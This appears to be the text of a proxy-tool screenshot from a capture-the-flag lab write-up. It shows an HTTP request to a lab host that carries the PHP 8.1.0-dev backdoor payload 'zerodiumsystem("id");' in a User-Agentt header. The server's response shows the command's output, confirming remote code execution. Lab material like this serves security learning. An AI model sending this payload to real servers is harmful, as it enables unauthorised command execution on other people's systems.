 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 User-Agentt: zerodiumsystem("id");
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 23 May 2021 04:32:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>